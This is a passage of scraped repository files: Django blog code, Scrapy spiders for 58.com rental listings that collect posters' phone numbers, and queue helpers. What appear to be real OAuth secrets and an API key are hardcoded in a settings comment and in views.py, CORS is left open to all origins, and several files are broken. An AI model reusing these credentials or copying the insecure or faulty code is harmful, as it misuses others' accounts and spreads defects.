'BACKEND': 'django.template.backends.django.DjangoTemplates',\n 'DIRS': [],\n 'APP_DIRS': True,\n 'OPTIONS': {\n 'context_processors': [\n 'django.contrib.auth.context_processors.auth',\n 'django.template.context_processors.debug',\n 'django.template.context_processors.i18n',\n 'django.template.context_processors.media',\n 'django.template.context_processors.request',\n 'django.template.context_processors.static',\n 'django.template.context_processors.tz',\n 'django.contrib.messages.context_processors.messages',\n \"sekizai.context_processors.sekizai\",\n ],\n },\n },\n]\n\nWSGI_APPLICATION = 'iam.wsgi.application'\n\n\nDATABASES = {\n 'default': {\n 'ENGINE': 'django.db.backends.sqlite3',\n 'NAME': os.path.join(BASE_DIR, 'db.sqlite3'),\n }\n}\n\n\nAUTH_PASSWORD_VALIDATORS = [\n {\n 'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator',\n },\n {\n 'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator',\n },\n {\n 'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator',\n },\n {\n 'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator',\n },\n]\n\n\n# Internationalization\n# https://docs.djangoproject.com/en/2.2/topics/i18n/\n\nLANGUAGE_CODE = 'en-us'\n\nTIME_ZONE = 'UTC'\n\nUSE_I18N = True\n\nUSE_L10N = True\n\nUSE_TZ = True\nSITE_ID = 1\n\n# Static files (CSS, JavaScript, Images)\n# https://docs.djangoproject.com/en/2.2/howto/static-files/\n\nSTATIC_URL = '/static/'\nAUTH_USER_MODEL='users.User'\nLOGIN_URL='/admin/login/'\n\nCORS_ORIGIN_ALLOW_ALL = True\n\nWIKI_ACCOUNT_HANDLING = True\nWIKI_ACCOUNT_SIGNUP_ALLOWED = True\n\n# export ID =vW1RcAl7Mb0d5gyHNQIAcH110lWoOW2BmWJIero8\n# export SECRET=DZFpuNjRdt5xUEzxXovAp40bU3lQvoMvF3awEStn61RXWE0Ses4RgzHWKJKTvUCHfRkhcBi3ebsEfSjfEO96vo2Sh6pZlxJ6f7KcUbhvqMMPoVxRwv4vfdWEoWMGPeIO\n# # "
},
{
"alpha_fraction": 0.6536124348640442,
"alphanum_fraction": 0.6556380987167358,
"avg_line_length": 30.510639190673828,
"blob_id": "19a1c396b0300d1cee70bd16eb97a62caac5e5f0",
"content_id": "8f78d264c3827d2e0bd7c3702df99173800bdbd1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1481,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 47,
"path": "/Web-UI/scrapyproject/scrapy_packages/rabbitmq/connection.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\ntry:\n import pika\nexcept ImportError:\n raise ImportError(\"Please install pika before running scrapy-rabbitmq.\")\n\n\nRABBITMQ_CONNECTION_TYPE = 'blocking'\nRABBITMQ_CONNECTION_PARAMETERS = {'host': 'localhost'}\n\n\ndef from_settings(settings, spider_name):\n\n connection_type = settings.get('RABBITMQ_CONNECTION_TYPE',\n RABBITMQ_CONNECTION_TYPE)\n queue_name = \"%s:requests\" % spider_name\n connection_host = settings.get('RABBITMQ_HOST')\n connection_port = settings.get('RABBITMQ_PORT')\n connection_username = settings.get('RABBITMQ_USERNAME')\n connection_pass = settings.get('RABBITMQ_PASSWORD')\n\n connection_attempts = 5\n retry_delay = 3\n\n credentials = pika.PlainCredentials(connection_username, connection_pass)\n\n connection = {\n 'blocking': pika.BlockingConnection,\n 'libev': pika.LibevConnection,\n 'select': pika.SelectConnection,\n 'tornado': pika.TornadoConnection,\n 'twisted': pika.TwistedConnection\n }[connection_type](pika.ConnectionParameters(host=connection_host,\n port=connection_port, virtual_host='/',\n credentials=credentials,\n connection_attempts=connection_attempts,\n retry_delay=retry_delay))\n\n channel = connection.channel()\n channel.queue_declare(queue=queue_name, durable=True)\n\n return channel\n\n\ndef close(channel):\n channel.close()\n"
},
{
"alpha_fraction": 0.6752136945724487,
"alphanum_fraction": 0.6752136945724487,
"avg_line_length": 15.857142448425293,
"blob_id": "ec1175d1635c17f167590794d4acac0a11ffe431",
"content_id": "ec3a609d432247b6fbf03c93eb52dcdc699d3b20",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 117,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 7,
"path": "/march19/devfile/api/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import url\nfrom . import views\n\nurlpatterns = [\n url('api/', views.apiurl, name='index'),\n\n]"
},
{
"alpha_fraction": 0.47727271914482117,
"alphanum_fraction": 0.7045454382896423,
"avg_line_length": 14,
"blob_id": "251396194cea35bdd0a903133c11a2f91b8086ae",
"content_id": "1e3928b5ee61ed995c8b611a6766551846b98202",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 44,
"license_type": "permissive",
"max_line_length": 15,
"num_lines": 3,
"path": "/awssam/django-blog/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "Django==2.2.13\nMarkdown==3.3\nPyMySQL==0.10.1"
},
{
"alpha_fraction": 0.6882352828979492,
"alphanum_fraction": 0.7243697643280029,
"avg_line_length": 30.236841201782227,
"blob_id": "e6211a8659842c3a7565e647f89e42f3a06b5a1b",
"content_id": "4c451976549819006f1eaaa563987bfd165f461e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1190,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 38,
"path": "/myapi/devfile/core/api.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.http.response import HttpResponse\nfrom requests_oauthlib import OAuth2Session\n\n\nimport json\n\nimport requests_oauthlib\nfrom django.HttpResponse import request\nimport requests\nfrom django.shortcuts import redirect, session,\n\n# payload={'key1':'search?q=','key2':['form','&api_key=306cf1684a42e4be5ec0a1c60362c2ef']}\n# client_id = '&api_key=306cf1684a42e4be5ec0a1c60362c2ef'\nclient_id = \"<your client key>\"\nclient_secret = \"<your client secret>\"\nauthorization_base_url = 'https://github.com/login/oauth/authorize'\ntoken_url = 'https://github.com/login/oauth/access_token'\n\n\n\[email protected](\"/login\")\ndef login():\n github = OAuth2Session(client_id)\n authorization_url, state = github.authorization_url(authorization_base_url)\n\n # State is used to prevent CSRF, keep this for later.\n session['oauth_state'] = state\n return redirect(authorization_url)\n\n\n\[email protected](\"/callback\")\ndef callback():\n github = OAuth2Session(client_id, state=session['oauth_state'])\n token = github.fetch_token(token_url, client_secret=client_secret,\n authorization_response=request.url)\n\n return json(github.get('https://api.github.com/user').json()) "
},
{
"alpha_fraction": 0.7541557550430298,
"alphanum_fraction": 0.7559055089950562,
"avg_line_length": 33.66666793823242,
"blob_id": "aff63eed3542fb57cfab9c393fbec5039e2be3b5",
"content_id": "b2194c020fccb1fc395e4df372d5e713906bece6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1143,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 33,
"path": "/myapi/fullfeblog/blog/templatetags/blog_tags.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django import template\nfrom ..models import Post\nfrom django.utils.safestring import mark_safe\nimport markdown\nfrom django.db.models import Count\nregister = template.Library()\n\n\[email protected](name='markdown')\ndef markdown_fromat(text):\n return mark_safe(markdown.markdown(text))\n\[email protected]_tag\ndef total_posts():\n return Post.published.count()\n\[email protected]_tag('latest_posts.html')\ndef show_latest_posts(count=3):\n latest_posts = Post.published.order_by('-publish')[:count]\n return {'latest_posts': latest_posts} \n\n\n\[email protected]_tag\n# In the preceding template tag, you build a QuerySet using the annotate() function\n# to aggregate the total number of comments for each post. You use the Count\n# aggregation function to store the number of comments in the computed field total_\n# comments for each Post object. You order the QuerySet by the computed field in\n# descending order. You also provide an optional count variable to limit the total\ndef get_most_commented_posts(count=2):\n return Post.published.annotate(\n total_comments=Count('comments')\n ).order_by('-total_comments')[:count]"
},
{
"alpha_fraction": 0.6653875708580017,
"alphanum_fraction": 0.7052954435348511,
"avg_line_length": 17.614286422729492,
"blob_id": "bce77972c478fb9287e8469d401d58d388683ba4",
"content_id": "7215bb8e9297ff3e1e7cbfa0407311fc726fca3a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1755,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 70,
"path": "/awssam/django-blog/README.md",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "## Django搭建博客\n \n\n[](http://www.spiderpy.cn/blog/)\n\n使用Django快速搭建博客\n### 要求\n* Python: 3.5\n* Django: 2.2.0\n\n### 示例博客:<http://www.spiderpy.cn/blog>\n\n### 特点\n\n* markdown 渲染,代码高亮\n* 三方社会化评论系统支持(畅言)\n* 三种皮肤自由切换\n* 阅读排行榜/最新评论\n* 多目标源博文分享\n* 博文归档\n* 友情链接\n\n### 下载\n```\nwget https://github.com/jhao104/django-blog/archive/master.zip\nor\ngit clone [email protected]:jhao104/django-blog.git\n```\n\n### 安装\n```\npip install -r requirements.txt # 安装所有依赖\n修改setting.py配置数据库\n配置畅言:到http://changyan.kuaizhan.com/注册站点,将templates/blog/component/changyan.html中js部分换成你在畅言中生成的js。\n畅言js位置: 畅言管理后台-》安装畅言-》通用代码安装-》自适应安装代码\npython manage.py makemigrations blog\npython manage.py migrate\npython manage.py runserver\n```\n[文档](docs/install.md)\n\n### 使用\n\n```python\n# 初始化用户名密码\npython manage.py createsuperuser\n# 按照提示输入用户名、邮箱、密码即可\n# 登录后台 编辑类型、标签、发布文章等\nhttp://ip:port/admin\n\n```\n\n浏览器中打开<http://127.0.0.1:8000/>即可访问\n\n## Screen Shots\n\n* 首页\n\n\n* 文章列表\n\n\n* 文章内容\n\n\n## 历史版本\n\n* [v2.0](https://github.com/jhao104/django-blog/tree/v2.0)\n\n* [v1.0](https://github.com/jhao104/django-blog/tree/v1.0)\n"
},
{
"alpha_fraction": 0.5616196990013123,
"alphanum_fraction": 0.5739436745643616,
"avg_line_length": 22.66666603088379,
"blob_id": "e6285a1847147a7bdf68ec5421429e9d4ee6dd21",
"content_id": "264364709d92384d1f8cc1ed956645d0f715a545",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 568,
"license_type": "permissive",
"max_line_length": 49,
"num_lines": 24,
"path": "/Web-UI/scrapyproject/migrations/0009_auto_20170215_0657.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('scrapyproject', '0008_scrapersdeploy'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='linkgendeploy',\n name='version',\n field=models.IntegerField(default=0),\n ),\n migrations.AddField(\n model_name='scrapersdeploy',\n name='version',\n field=models.IntegerField(default=0),\n ),\n ]\n"
},
{
"alpha_fraction": 0.47356829047203064,
"alphanum_fraction": 0.5286343693733215,
"avg_line_length": 24.27777862548828,
"blob_id": "d628e71c9e6cab6a3b9990b2b3144372cb99bd05",
"content_id": "7d15231217f0ee9b1462951df38ce5f8261794a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 470,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 18,
"path": "/tc_zufang/tc_zufang/tc_zufang/utils/InsertRedis.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport redis\ndef inserintotc(str,type):\n try:\n r = redis.Redis(host='127.0.0.1', port=6379, db=0)\n except:\n print '连接redis失败'\n else:\n if type == 1:\n r.lpush('start_urls', str)\ndef inserintota(str,type):\n try:\n r = redis.Redis(host='127.0.0.1', port=6379, db=0)\n except:\n print '连接redis失败'\n else:\n if type == 2:\n r.lpush('tczufang_tc:requests', str)"
},
{
"alpha_fraction": 0.7634408473968506,
"alphanum_fraction": 0.7634408473968506,
"avg_line_length": 17.600000381469727,
"blob_id": "82c58d95e22a6f781438a55958c00f2ae26cff7b",
"content_id": "15a01d9df1de8e81f4efb130386006a48d2b5d42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 93,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 5,
"path": "/awssam/myscrapyproject/dev/corescrap/apps.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass CorescrapConfig(AppConfig):\n name = 'corescrap'\n"
},
{
"alpha_fraction": 0.7080491185188293,
"alphanum_fraction": 0.7094133496284485,
"avg_line_length": 24.275861740112305,
"blob_id": "4286b43f9b51025fc56bf7afa7f40d0071a29956",
"content_id": "b104cf9970a1057cd513ab60ebf53293e1b2ab59",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 733,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 29,
"path": "/scrap/tuto/tuto/items.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n# Define here the models for your scraped items\n#\n# See documentation in:\n# https://doc.scrapy.org/en/latest/topics/items.html\n\nimport scrapy\nfrom scrapy.item import Item ,Field\n\nfrom scrapy.loader import ItemLoader \nfrom scrapy.loader.processors import TakeFirst, MapCompose, Join \n\nclass DemoLoader(ItemLoader): \n default_output_processor = TakeFirst() \n title_in = MapCompose(unicode.title) \n title_out = Join() \n size_in = MapCompose(unicode.strip) \n # you can continue scraping here\nclass DemoItem(scrapy.Item):\n \n\n # define the fields for your item here like:\n product_title = scrapy.Field()\n product_link = scrapy.Field()\n\n product_description = scrapy.Field()\n\n pass\n"
},
{
"alpha_fraction": 0.5811209678649902,
"alphanum_fraction": 0.6009653806686401,
"avg_line_length": 41.87356185913086,
"blob_id": "77ea56be2dfc96d73ad86bc558da1af1536d712a",
"content_id": "689d6d7555f2f64a38485bc870f151872f5d0953",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4137,
"license_type": "no_license",
"max_line_length": 195,
"num_lines": 87,
"path": "/tc_zufang/tc_zufang-slave/tc_zufang/spiders/tczufang_detail_spider.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom scrapy_redis.spiders import RedisSpider\nfrom scrapy.selector import Selector\nfrom tc_zufang.utils.result_parse import list_first_item\nfrom scrapy.http import Request\nfrom tc_zufang.items import TcZufangItem\nimport re\ndefaultencoding = 'utf-8'\n'''\n58同城的爬虫\n'''\n#继承自RedisSpider,则start_urls可以从redis读取\n#继承自BaseSpider,则start_urls需要写出来\nclass TczufangSpider(RedisSpider):\n name='tczufang'\n redis_key = 'tczufang_tc:requests'\n #解析从start_urls下载返回的页面\n #页面页面有两个目的:\n #第一个:解析获取下一页的地址,将下一页的地址传递给爬虫调度器,以便作为爬虫的下一次请求\n #第二个:获取详情页地址,再对详情页进行下一步的解析\n #对详情页进行下一步的解析\n def parse(self, response):\n tczufangItem=TcZufangItem()\n response_url = re.findall('^http\\:\\/\\/\\w+\\.58\\.com', response.url)\n response_selector = Selector(response)\n # 字段的提取可以使用在终端上scrapy shell进行调试使用\n # 帖子名称\n raw_title=list_first_item(response_selector.xpath(u'//div[contains(@class,\"house-title\")]/h1[contains(@class,\"c_333 f20\")]/text()').extract())\n if raw_title:\n tczufangItem['title'] =raw_title.encode('utf8')\n #t帖子发布时间,进一步处理\n raw_time=list_first_item(response_selector.xpath(u'//div[contains(@class,\"house-title\")]/p[contains(@class,\"house-update-info c_888 f12\")]/text()').extract())\n try:\n tczufangItem['pub_time'] =re.findall(r'\\d+\\-\\d+\\-\\d+\\s+\\d+\\:\\d+\\:\\d+',raw_time)[0]\n except:\n tczufangItem['pub_time']=0\n #租金\n tczufangItem['money']=list_first_item(response_selector.xpath(u'//div[contains(@class,\"house-pay-way f16\")]/span[contains(@class,\"c_ff552e\")]/b[contains(@class,\"f36\")]/text()').extract())\n # 租赁方式\n raw_method=list_first_item(response_selector.xpath(u'//ul[contains(@class,\"f14\")]/li[1]/span[2]/text()').extract())\n try:\n tczufangItem['method'] =raw_method.encode('utf8')\n except:\n tczufangItem['method']=0\n # 所在区域\n try:\n area=response_selector.xpath(u'//ul[contains(@class,\"f14\")]/li/span/a[contains(@class,\"c_333\")]/text()').extract()[1]\n except:\n area=''\n if area:\n area=area\n try:\n area2=response_selector.xpath(u'//ul[contains(@class,\"f14\")]/li/span/a[contains(@class,\"c_333\")]/text()').extract()[2]\n except:\n area2=''\n raw_area=area+\"-\"+area2\n if raw_area:\n raw_area=raw_area.encode('utf8')\n tczufangItem['area'] =raw_area if raw_area else None\n # 所在小区\n try:\n raw_community = response_selector.xpath(u'//ul[contains(@class,\"f14\")]/li/span/a[contains(@class,\"c_333\")]/text()').extract()[0]\n if raw_community:\n raw_community=raw_community.encode('utf8')\n tczufangItem['community']=raw_community if raw_community else None\n except:\n tczufangItem['community']=0\n # 帖子详情url\n tczufangItem['targeturl']=response.url\n #帖子所在城市\n tczufangItem['city']=response.url.split(\"//\")[1].split('.')[0]\n #帖子的联系电话\n try:\n tczufangItem['phone']=response_selector.xpath(u'//div[contains(@class,\"house-fraud-tip\")]/span[1]/em[contains(@class,\"phone-num\")]/text()').extract()[0]\n except:\n tczufangItem['phone']=0\n # 图片1的联系电话\n try:\n tczufangItem['img1'] = response_selector.xpath(u'//ul[contains(@class,\"pic-list-wrap pa\")]/li[1]/@data-src').extract()[0]\n except:\n tczufangItem['img1'] = 0\n # 图片1的联系电话\n try:\n tczufangItem['img2'] = response_selector.xpath(u'//ul[contains(@class,\"pic-list-wrap pa\")]/li[2]/@data-src').extract()[0]\n except:\n tczufangItem['img2'] = 0\n yield tczufangItem"
},
{
"alpha_fraction": 0.6552419066429138,
"alphanum_fraction": 0.6552419066429138,
"avg_line_length": 18.038461685180664,
"blob_id": "1256d89c112e8e82c7c10b411f30b346ec588d34",
"content_id": "557dc6adb07f76e31e7b2db205ab3454468084f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 496,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 26,
"path": "/cte/properties/properties/items.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Define here the models for your scraped items\n#\n# See documentation in:\n# https://docs.scrapy.org/en/latest/topics/items.html\n\nimport scrapy\nfrom scrapy.item import Item,Field\n\n\nclass PropertiesItem():\n\n title=Field()\n price=Field()\n description=Field()\n address = Field()\n image_urls = Field()\n\n #imagescalculaitons\n images = Field()\n locations = Field()\n #housekeeping\n url=Field()\n project = Field()\n spider=Field()\n server = Field()\n date=Field()\n\n"
},
{
"alpha_fraction": 0.5828627347946167,
"alphanum_fraction": 0.5875276327133179,
"avg_line_length": 28.948530197143555,
"blob_id": "dedb2d91034bb2b530e821b174d2e983b6bba6ce",
"content_id": "113fc2299621c239c5b848f4c92347c7ee6adccd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8206,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 272,
"path": "/myapi/fullfeblog/blog/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# from core.models import Item\nfrom django.shortcuts import render\n# from django.views.generic import ListView,DetailView\nfrom django.shortcuts import render, get_object_or_404\nfrom django.core.paginator import Paginator, EmptyPage, PageNotAnInteger\nfrom .models import Post\nfrom django.views.generic import (\n ListView,\n DetailView,\n # CreateView,\n # UpdateView,\n # DeleteView\n)\nfrom django.core.mail import send_mail\nfrom .forms import EmailPostForm\nfrom core.models import Comment\nfrom .forms import EmailPostForm, CommentForm , SearchForm\nfrom taggit.models import Tag\nfrom django.db.models import Count\nfrom django.contrib.postgres.search import SearchVector #Building a search view veter\n\nimport requests\n\ndef post_api(request):\n form= SearchForm()\n query=None\n results=[]\n\n api_key='306cf1684a42e4be5ec0a1c60362c2ef'\n url=(\"https://libraries.io/api/search?q={}&api_key={}\".format(form,api_key))\n\n response = requests.get(url)\n response_dict = response.json()\n # if 'query' in request.GET:\n # response_dict=SearchForm(request.GET)\n # if response_dict.is_valid():\n # query=form.cleaned_data['query']\n # results=Post.published.annotate(\n # search =SearchVector('title','body'),\n # ).filter(search=query)\n return render(request,'search.html',{\n 'form':response_dict,\n # 'query':query,\n # 'results':results\n }) \n\n\n\ndef post_search(request):\n form= SearchForm()\n query=None\n results=[]\n if 'query' in request.GET:\n form=SearchForm(request.GET)\n if form.is_valid():\n query=form.cleaned_data['query']\n results=Post.published.annotate(\n search =SearchVector('title','body'),\n ).filter(search=query)\n return render(request,'api.html',{\n 'form':form,\n 'query':query,\n 'results':results\n }) \n\n\n\n\n\n\n\n\n\ndef post_share(request, post_id):\n # Retrieve post by id\n post = get_object_or_404(Post, id=post_id, status='published')\n sent = False\n if request.method == 'POST':\n\n # Form was submitted\n form = EmailPostForm(request.POST)\n if form.is_valid():\n # Form fields passed validation\n cd = form.cleaned_data\n # ... send email\n post_url = request.build_absolute_uri(\n post.get_absolute_url())\n subject = f\"{cd['name']} recommends you read \"f\"{post.title}\"\n message = f\"Read {post.title} at {post_url}\\n\\n\" f\"{cd['name']}\\'s comments: {cd['comments']}\"\n send_mail(subject, message, '[email protected]',[cd['to']])\n sent = True \n\n else:\n form=EmailPostForm()\n return render(request, 'share.html', {'post': post,\n 'form': form,\n 'sent': sent})\n\n\nclass PostDetailView(DetailView):\n\n model = Post\n pk_url_kwarg = 'article_id'\n context_object_name = \"article\"\n\n def get_object(self, queryset=None):\n obj = super(PostDetailView, self).get_object()\n obj.viewed()\n self.object = obj\n return obj\n\n \n def get_context_data(self, **kwargs):\n articleid = int(self.kwargs[self.pk_url_kwarg])\n comment_form = CommentForm()\n user = self.request.user\n # 如果用户已经登录,则隐藏邮件和用户名输入框\n if user.is_authenticated and not user.is_anonymous and user.email and user.username:\n comment_form.fields.update({\n 'email': forms.CharField(widget=forms.HiddenInput()),\n 'name': forms.CharField(widget=forms.HiddenInput()),\n })\n comment_form.fields[\"email\"].initial = user.email\n comment_form.fields[\"name\"].initial = user.username\n\n article_comments = self.object.comment_list()\n\n kwargs['form'] = comment_form\n kwargs['article_comments'] = article_comments\n kwargs['comment_count'] = len(\n article_comments) if article_comments else 0\n\n kwargs['next_article'] = self.object.next_article\n kwargs['prev_article'] = self.object.prev_article\n\n return super(ArticleDetailView, self).get_context_data(**kwargs) \n\n\nclass PostListView(ListView):\n\n queryset=Post.published.all()\n context_object_name='posts'\n paginate_by=2\n template_name='list.html'\n \n \n page_type = ''\n page_kwarg = 'page'\n\n def get_view_cache_key(self):\n return self.request.get['pages']\n\n @property\n def page_number(self):\n page_kwarg = self.page_kwarg\n page = self.kwargs.get(\n page_kwarg) or self.request.GET.get(page_kwarg) or 1\n return page\n\n def get_queryset_cache_key(self):\n \n raise NotImplementedError()\n\n def get_queryset_data(self):\n \"\"\"\n 子类重写.获取queryset的数据\n \"\"\"\n raise NotImplementedError()\n\n # def get_queryset_from_cache(self, cache_key):\n \n # value = cache.get(cache_key)\n # if value:\n # logger.info('get view cache.key:{key}'.format(key=cache_key))\n # return value\n # else:\n # article_list = self.get_queryset_data()\n # cache.set(cache_key, article_list)\n # logger.info('set view cache.key:{key}'.format(key=cache_key))\n # return article_list\n \n # def get_queryset(self):\n \n # key = self.get_queryset_cache_key()\n # value = self.get_queryset_from_cache(key)\n # return value\n \n # def get_context_data(self, **kwargs):\n # kwargs['linktype'] = self.link_type\n # return super(PostListView, self).get_context_data(**kwargs)\n \n\ndef post_list(request , tag_slug=None):\n object_list=Post.published.all()\n tag=None\n\n if tag_slug:\n tag=get_object_or_404(Tag,slug=tag_slug)\n object_list=object_list.filter(tags__in=[tag])\n paginator=Paginator(object_list, 2) # 3 posts in each page\n page=request.GET.get('page')\n try:\n posts=paginator.page(page)\n except PageNotAnInteger:\n # If page is not an integer deliver the first page\n posts=paginator.page(1)\n except EmptyPage:\n # If page is out of range deliver last page of results\n posts=paginator.page(paginator.num_pages)\n\n return render(request,\n 'list.html',\n {'posts': posts,\n 'page': page,\n 'tag': tag})\n\n\ndef post_detail(request, year, month, day, post):\n post=get_object_or_404(Post, slug = post,\n status = 'published',\n publish__year = year,\n publish__month = month,\n publish__day = day)\n \n comments=post.comments.filter(active=True)\n new_comment=None\n \n # List of similar posts\n post_tags_ids = post.tags.values_list('id', flat=True)\n similar_posts = Post.published.filter(tags__in=post_tags_ids).exclude(id=post.id)\n similar_posts=similar_posts.annotate(same_tags=Count('tags')).order_by('-same_tags','-publish')[:4]\n\n if request.method== 'POST':\n #comment aas passed\n comment_form=CommentForm(data=request.POST)\n if comment_form.is_valid():\n #new coment object \n new_comment=comment_form.save(comment=False)\n\n new_comment.post\n new_comment.save()\n else:\n comment_form=CommentForm() \n\n \n return render(request,\n 'blog/post_detail.html',\n {'post': post,\n 'comments': comments,\n 'new_comment': new_comment,\n 'comment_form': comment_form,\n 'similar_posts': similar_posts})\n \n\ndef home(request):\n \n return render(request, 'base.html')\n\n\ndef about(request):\n return render(request, 'about.html')\n\n# def product(request):\n# return render (request ,'product.html' )\n\n# class ItemdDetailView(DetailView):\n# model=Item\n# template_name=\"product.html\"\n\n\n# def checkout(request):\n# return render (request ,'checkout.html')\n"
},
{
"alpha_fraction": 0.6066945791244507,
"alphanum_fraction": 0.6066945791244507,
"avg_line_length": 20.18181800842285,
"blob_id": "919498a45d7421d68414c4fa93c612739a9e77b6",
"content_id": "a0e5edd8e1d5d061f0f7b33f40e89ccd68635f0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 239,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 11,
"path": "/scrap/first_scrapy/first_scrapy/items.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\nimport scrapy\n\n\nclass FirstScrapyItem(scrapy.Item):\n # define the fields for your item here like:\n\n item=DmozItem()\n \n item ['title'] = scrapy.Field()\n item ['url'] = scrapy.Field() \n item ['desc'] = scrapy.Field() \n "
},
{
"alpha_fraction": 0.5608465671539307,
"alphanum_fraction": 0.5961199402809143,
"avg_line_length": 19.962963104248047,
"blob_id": "afc4915afef405b88304053045befa23ed7b195c",
"content_id": "c681825cb4d5b132ba6f5dd4d7085ad8f797d116",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 579,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 27,
"path": "/eswork/articles/articles/utils/common.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\nimport hashlib\nimport datetime\n\n\ndef date_convert(value):\n # 日期转化\n try:\n create_date = datetime.datetime.strptime(value, \"%Y/%m/%d\").date()\n except Exception as e:\n print(e)\n create_date = datetime.datetime.now().date()\n\n return create_date\n\n\ndef get_md5(url):\n # url md5加密\n if isinstance(url, str):\n url = url.encode(\"utf-8\")\n m = hashlib.md5()\n m.update(url)\n return m.hexdigest()\n\n\nif __name__ == '__main__':\n print(date_convert('2020/02/28'))\n print(get_md5('http://www.woshipm.com/it/3443027.html'))\n"
},
{
"alpha_fraction": 0.5243902206420898,
"alphanum_fraction": 0.6219512224197388,
"avg_line_length": 19.75,
"blob_id": "52e8263e92530baecdb821a44302ba6b3e14e32f",
"content_id": "846b3954ec6349420c167835e229886415e934a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 82,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 4,
"path": "/tc_zufang/django_web/django_web/test.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nres=u'\\u4e30\\u6cf0\\u57ce'\n# rr=res.encode('gbk')\nprint res"
},
{
"alpha_fraction": 0.6925133466720581,
"alphanum_fraction": 0.6925133466720581,
"avg_line_length": 20.882352828979492,
"blob_id": "ee9eb05e50a497040e98c8b7588161af8cd16af2",
"content_id": "c1dad1aa65104a5514ed1ec6394426d675c77b9f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 374,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 17,
"path": "/march19/devfile/api/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom urllib.request import urlopen\nfrom django.shortcuts import render\nfrom django.views import View\nimport requests\n\n# class apiurl(View):\n\ndef apiurl(request):\n url =requests('https://api.github.com/')\n \n data=url.requests.json()\n context ={\n 'data':data\n }\n \n return render(request,'index.html', context)\n\n\n"
},
{
"alpha_fraction": 0.5911017060279846,
"alphanum_fraction": 0.6207627058029175,
"avg_line_length": 38.33333206176758,
"blob_id": "e69fa9e73e657449230619bb073600b24f79fa90",
"content_id": "5f3808c39f4072e5176bb74163d6cffcd4c6ea3b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 512,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 12,
"path": "/tc_zufang/tc_zufang-slave/tc_zufang/utils/message.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
